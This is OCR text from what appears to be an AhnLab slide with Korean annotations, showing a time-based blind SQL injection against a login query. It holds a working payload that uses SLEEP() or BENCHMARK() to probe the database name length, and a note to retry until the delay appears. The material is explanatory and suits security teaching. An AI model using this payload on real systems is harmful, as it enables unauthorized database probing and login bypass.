 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ OR (LENGTH(DATABASE())=1 AND SLEEP(2)) --
(MySQL 일경우)
혹은 BENCHMARK() 함수사용
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123’ OR (LENGTH(DATABASE())=1 AND SLEEP(2)) --
’ AND password = ‘INPUT2’
SLEEP 할 때까지 시도